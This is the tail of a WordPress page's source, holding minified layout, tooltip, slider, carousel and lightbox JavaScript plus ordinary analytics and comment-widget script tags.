r(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}t=r.prototype=Object.create(t.prototype);t.constructor=r,t._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},t.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},t.getSize=function(){this.size=e(this.element)},t.css=function(t){var e,i=this.element.style;for(e in t)i[s[e]||e]=t[e]},t.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],t=t[i?"top":"bottom"],o=parseFloat(n),s=parseFloat(t),r=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*r.width),-1!=t.indexOf("%")&&(s=s/100*r.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?r.paddingLeft:r.paddingRight,s-=i?r.paddingTop:r.paddingBottom,this.position.x=o,this.position.y=s},t.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"right":"left",s=this.position.x+t[i?"paddingLeft":"paddingRight"],i=(e[i?"left":"right"]=this.getXValue(s),e[o]="",n?"paddingTop":"paddingBottom"),s=n?"bottom":"top",o=this.position.y+t[i];e[n?"top":"bottom"]=this.getYValue(o),e[s]="",this.css(e),this.emitEvent("layout",[this])},t.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},t.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},t._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;this.setPosition(t,e),o&&!this.isTransitioning?this.layoutPosition():((o={}).transform=this.getTranslate(t-i,e-n),this.transition({to:o,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},t.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},t.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},t.moveTo=t._transitionTo,t.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},t._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},t.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e,i=this._transn;for(e in t.onTransitionEnd)i.onEnd[e]=t.onTransitionEnd[e];for(e in t.to)i.ingProperties[e]=!0,t.isCleaning&&(i.clean[e]=!0);t.from&&(this.css(t.from),this.element.offsetHeight,0),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var a="opacity,"+i.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()}),h=(t.enableTransition=function(){var t;this.isTransitioning||(t=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:t="number"==typeof t?t+"ms":t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1))},t.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},t.onotransitionend=function(t){this.ontransitionend(t)},{"-webkit-transform":"transform"}),u=(t.ontransitionend=function(t){var e,i;t.target===this.element&&(e=this._transn,i=h[t.propertyName]||t.propertyName,delete e.ingProperties[i],function(t){for(var e in t)return;return 1}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this]))},t.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},t._removeStyles=function(t){var e,i={};for(e in t)i[e]="";this.css(i)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return t.removeTransitionStyles=function(){this.css(u)},t.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},t.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},t.remove=function(){n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},t.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},t.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},t.getHideRevealTransitionEndProperty=function(t){var e,t=this.layout.options[t];if(t.opacity)return"opacity";for(e in t)return e},t.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},t.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},t.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},r}),function(o,s){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return s(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=s(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=s(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)}(window,function(t,e,o,n,s){"use strict";function i(){}var r=t.console,a=t.jQuery,h=0,u={};function d(t,e){var i=n.getQueryElement(t);i?(this.element=i,a&&(this.$element=a(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),e=++h,this.element.outlayerGUID=e,(u[e]=this)._create(),this._getOption("initLayout")&&this.layout()):r&&r.error("Bad element for "+this.constructor.namespace+": "+(i||t))}d.namespace="outlayer",d.Item=s,d.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var l=d.prototype;function c(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}n.extend(l,e.prototype),l.option=function(t){n.extend(this.options,t)},l._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},d.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},l._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},l.reloadItems=function(){this.items=this._itemize(this.element.children)},l._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},l._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},l.getItemElements=function(){return this.items.map(function(t){return t.element})},l.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},l._init=l.layout,l._resetLayout=function(){this.getSize()},l.getSize=function(){this.size=o(this.element)},l._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?o(i)[e]:n):this[t]=0},l.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},l._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},l._layoutItems=function(t,i){var n;this._emitCompleteOnItems("layout",t),t&&t.length&&(n=[],t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n))},l._getItemLayoutPosition=function(){return{x:0,y:0}},l._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},l.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var t=t.match(/(^\d*\.?\d*)(\w*)/),e=t&&t[1],t=t&&t[2];if(!e.length)return 0;e=parseFloat(e);t=f[t]||1;return e*t}(t),this.stagger;this.stagger=0},l._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},l._postLayout=function(){this.resizeContainer()},l.resizeContainer=function(){var t;!this._getOption("resizeContainer")||(t=this._getContainerSize())&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},l._getContainerSize=i,l._setContainerMeasure=function(t,e){var i;void 0!==t&&((i=this.size).isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px")},l._emitCompleteOnItems=function(e,t){var i=this;function n(){i.dispatchEvent(e+"Complete",null,[t])}var o,s=t.length;function r(){++o==s&&n()}t&&s?(o=0,t.forEach(function(t){t.once(e,r)})):n()},l.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n),a&&(this.$element=this.$element||a(this.element),e?((n=a.Event(e)).type=t,this.$element.trigger(n,i)):this.$element.trigger(t,i))},l.ignore=function(t){t=this.getItem(t);t&&(t.isIgnored=!0)},l.unignore=function(t){t=this.getItem(t);t&&delete t.isIgnored},l.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},l.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},l._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},l._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},l._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},l._manageStamp=i,l._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,t=o(t);return{left:e.left-i.left-t.marginLeft,top:e.top-i.top-t.marginTop,right:i.right-e.right-t.marginRight,bottom:i.bottom-e.bottom-t.marginBottom}},l.handleEvent=n.handleEvent,l.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},l.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},l.onresize=function(){this.resize()},n.debounceMethod(d,"onresize",100),l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.needsResizeLayout=function(){var t=o(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},l.addItems=function(t){t=this._itemize(t);return t.length&&(this.items=this.items.concat(t)),t},l.appended=function(t){t=this.addItems(t);t.length&&(this.layoutItems(t,!0),this.reveal(t))},l.prepended=function(t){var e,t=this._itemize(t);t.length&&(e=this.items.slice(0),this.items=t.concat(e),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(e))},l.reveal=function(t){var i;this._emitCompleteOnItems("reveal",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.reveal()}))},l.hide=function(t){var i;this._emitCompleteOnItems("hide",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.hide()}))},l.revealItemElements=function(t){t=this.getItems(t);this.reveal(t)},l.hideItemElements=function(t){t=this.getItems(t);this.hide(t)},l.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},l.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){t=this.getItem(t);t&&e.push(t)},this),e},l.remove=function(t){t=this.getItems(t);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},l.destroy=function(){var t=this.element.style,t=(t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete u[t],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},d.data=function(t){t=(t=n.getQueryElement(t))&&t.outlayerGUID;return t&&u[t]},d.create=function(t,e){var i=c(d);return i.defaults=n.extend({},d.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},d.compatOptions),i.namespace=t,i.data=d.data,i.Item=c(s),n.htmlInit(i,t),a&&a.bridget&&a.bridget(t,i),i};var f={ms:1,s:1e3};return d.Item=s,d}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,a){var t=t.create("masonry"),e=(t.compatOptions.fitWidth="isFitWidth",t.prototype);return e._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},e.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(t=(t=this.items[0])&&t.element,this.columnWidth=t&&a(t).outerWidth||this.containerWidth);var t=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,i=e/t,e=t-e%t,i=Math[e&&e<1?"round":"floor"](i);this.cols=Math.max(i,1)},e.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,t=a(t);this.containerWidth=t&&t.innerWidth},e._getItemLayoutPosition=function(t){t.getSize();for(var e=t.size.outerWidth%this.columnWidth,e=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth),e=Math.min(e,this.cols),i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](e,t),n={x:this.columnWidth*i.col,y:i.y},o=i.y+t.size.outerHeight,s=e+i.col,r=i.col;r<s;r++)this.colYs[r]=o;return n},e._getTopColPosition=function(t){var t=this._getTopColGroup(t),e=Math.min.apply(Math,t);return{col:t.indexOf(e),y:e}},e._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},e._getColGroupY=function(t,e){return e<2?this.colYs[t]:(t=this.colYs.slice(t,t+e),Math.max.apply(Math,t))},e._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,i=1<t&&i+t>this.cols?0:i,e=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=e?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},e._manageStamp=function(t){var e=a(t),t=this._getElementOffset(t),i=this._getOption("originLeft")?t.left:t.right,n=i+e.outerWidth,i=Math.floor(i/this.columnWidth),i=Math.max(0,i),o=Math.floor(n/this.columnWidth);o-=n%this.columnWidth?0:1;for(var o=Math.min(this.cols-1,o),s=(this._getOption("originTop")?t.top:t.bottom)+e.outerHeight,r=i;r<=o;r++)this.colYs[r]=Math.max(s,this.colYs[r])},e._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},e._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},e.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},t});!function(l){function a(t,e){return"function"==typeof t?t.call(e):t}function o(t,e){this.$element=l(t),this.options=e,this.enabled=!0,this.fixTitle()}o.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),l.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=a(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":e={top:s.top+s.height/2-o/2,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(a(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){l(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=l('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>')),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},l.fn.tipsy=function(i){var t,e,s;return l.fn.tipsy.enable(),!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=l.extend({},l.fn.tipsy.defaults,i)).live||this.each(function(){n(this)}),"manual"!=i.trigger&&(t=i.live?"live":"bind",e="hover"==i.trigger?"mouseenter":"focus",s="hover"==i.trigger?"mouseleave":"blur",this[t](e,function(){var t;!0===l.fn.tipsy.enabled&&((t=n(this)).hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn)))})[t](s,function(){var t=n(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}))),this);function n(t){var e=l.data(t,"tipsy");return e||(e=new o(t,l.fn.tipsy.elementOptions(t,i)),l.data(t,"tipsy",e)),e}},l.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},l.fn.tipsy.enable=function(){l.fn.tipsy.enabled=!0},l.fn.tipsy.disable=function(){l.fn.tipsy.enabled=!1},l.fn.tipsy.elementOptions=function(t,e){return l.metadata?l.extend({},e,l(t).metadata()):e},l.fn.tipsy.autoNS=function(){return l(this).offset().top>l(document).scrollTop()+l(window).height()/2?"s":"n"},l.fn.tipsy.autoWE=function(){return l(this).offset().left>l(document).scrollLeft()+l(window).width()/2?"e":"w"},l.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=l(document).scrollTop()+n,i=l(document).scrollLeft()+n,s=l(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),l(window).width()+l(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),l(window).height()+l(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);jQuery(window).load(function () {
    jQuery('.flexslider').each(function () {
        var e = jQuery(this), i = jQuery(this).find('ul.slides li').length, a = 1000 * parseInt(e.attr('data-interval')), t = e.attr('data-flex_fx'), l = (e.attr('data-smooth-height'), 0 != a && a ? !0 : !1);
        slidesNavi = 1 < i, e.flexslider({
            animation: t,
            slideshow: l,
            slideshowSpeed: a,
            sliderSpeed: 800,
            smoothHeight: !1,
            directionNav: slidesNavi,
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>',
            controlNav: !1
        });
    });
});$((jQuery, void jQuery(window).load(function () {
    strstr(window.location.href, 'vc_editable=true') || jQuery('body').find('.clients_carousel').each(function () {
        var a = jQuery(this), t = a.attr('data-timeout'), e = a.attr('data-visible-items'), i = a.attr('data-autoplay'), o = a.attr('data-navigation'), r = a.attr('show-nav'), s = a.attr('data-0'), d = a.attr('data-480'), n = a.attr('data-768'), l = a.attr('data-992'), u = (u = a.attr('data-speed')) || 400, p = r && 'no' !== r ? (r = !0, ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']) : (r = !1, ''), i = 'true' === i, o = 'yes' === o, y = 'no' === (y = a.attr('data-items-margin')) ? 0 : 30;
        a.owlCarousel({
            items: parseInt(e),
            margin: y,
            loop: !0,
            nav: r,
            lazyLoad: !0,
            navText: p,
            autoplay: i,
            autoplayTimeout: t,
            autoplayHoverPause: !0,
            autoplaySpeed: 1000,
            dragEndSpeed: u,
            dotsSpeed: u,
            dots: o,
            navRewind: !0,
            responsive: {
                0: { items: Number(s) },
                480: { items: parseInt(d) },
                768: { items: parseInt(n) },
                992: { items: parseInt(l) },
                1200: { items: parseInt(e) }
            }
        });
    }), jQuery('body').find('.cr_owl_slideshow').each(function () {
        var a = jQuery(this), t = a.attr('data-timeout'), e = (a.attr('data-visible-items'), a.attr('data-autoplay'), a.attr('data-autoplay')), i = (a.attr('data-items-margin'), a.attr('data-autoplay-en')), e = e || 400;
        dotsNavigation = !1, a.owlCarousel({
            items: 1,
            margin: 0,
            loop: !0,
            nav: !0,
            autoHeight: !0,
            navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
            autoplay: i = 0 == t ? !1 : i,
            autoplayTimeout: t,
            autoplayHoverPause: !0,
            autoplaySpeed: e,
            navSpeed: e,
            dragEndSpeed: e,
            dots: !1,
            lazyLoad: !0,
            checkVisible: !0
        });
    });
})));jQuery('.magnific_popup_gallery').magnificPopup({
    type: 'image',
    callbacks: {
        imageLoadComplete: function () {
            var e = this;
            setTimeout(function () {
                e.wrap.addClass('mfp-image-loaded');
            }, 10);
        },
        beforeOpen: function () {
            this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
        },
        open: function () {
            $.magnificPopup.instance.next = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.next.call(e);
                }, 100);
            }, $.magnificPopup.instance.prev = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.prev.call(e);
                }, 100);
            };
        }
    },
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    removalDelay: 400,
    gallery: { enabled: !0 }
}), jQuery('.single_post_featured ul').magnificPopup({
    delegate: 'a.single-post-gallery',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_image_grid_ul').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides ul li').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides .nivoSlider').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.cr-instagram-widget .prettyphoto').magnificPopup({
    delegate: 'a.magnific_pop',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.fancybox').magnificPopup({
    delegate: 'a.fancy-popup',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !1 }
});jQuery(window).load(function () {
    jQuery('.recent_posts_container, .home.blog, .archive').each(function () {
        jQuery('.grid-masonry').masonry({
            itemSelector: '.posts-grid-item',
            columnWidth: '.posts-grid-item',
            isInitLayout: !0,
            isResizeBound: !0,
            gutter: '.gutter-sizer',
            percentPosition: !0
        });
    }), jQuery('.grid-masonry-page-template').masonry({
        itemSelector: '.posts-grid-item',
        columnWidth: '.posts-grid-item',
        gutter: '.gutter-sizer',
        percentPosition: !0
    });
});$('.tabs-wrapper').each(function () {
    $(this).find('.tab_content').hide(), $(this).find('ul.tabs li:first').addClass('active').show(), $(this).find('.tab_content:first').show();
}), $('ul.tabs li').click(function (t) {
    $(this).parents('.tabs-wrapper').find('ul.tabs li').removeClass('active'), $(this).addClass('active'), $(this).parents('.tabs-wrapper').find('.tab_content').hide();
    var a = $(this).find('a').attr('href');
    $(this).parents('.tabs-wrapper').find(a).fadeIn(), t.preventDefault();
}), $('ul.tabs li a').click(function (t) {
    t.preventDefault();
});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=1.0.8" id="gamipress-youtube-api-js-js"></script>
<script type="text/javascript" id="gamipress-youtube-js-js-extra">
/* <![CDATA[ */
var gamipress_youtube = {"ajaxurl":"\/wp-admin\/admin-ajax.php","user_id":"0","post_id":"15504","debug_mode":"","allowed_delay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/gamipress-youtube-integration/assets/js/gamipress-youtube.min.js?ver=1.0.8" id="gamipress-youtube-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"158728883\",\"post\":\"15504\",\"tz\":\"-5\",\"srv\":\"mommination.com\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "158728883", "15504" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
wcgai.trackClassicPages( {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}} );
/* ]]> */
</script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"post","object_id":15504,"object_type":"single","tax_category":["FitMommi","FMC-2021","Health & Wellness","MommiHood"]}}]},"api":{"root":"https:\/\/mommination.com\/wp-json\/","nonce":"8506e20426"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		










































































<script type="text/javascript">
